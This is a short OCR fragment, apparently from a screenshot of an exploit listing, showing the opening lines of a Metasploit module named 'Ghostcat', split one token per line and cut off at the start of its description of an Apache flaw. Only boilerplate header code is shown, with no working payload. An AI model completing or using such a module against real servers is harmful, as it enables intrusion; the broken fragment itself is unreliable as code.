
Vulnerable App:
require
"msf/core"
class
MetasploitModule
<
Msf
:
:
Auxiliary
Rank
=
ExcellentRanking
    include 
Msf
:
:
Exploit
:
:
Remote
:
:
Tcp
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
"Name"
=
>
"Ghostcat"
,
"Description"
=
>
%q{

                When using the Apache 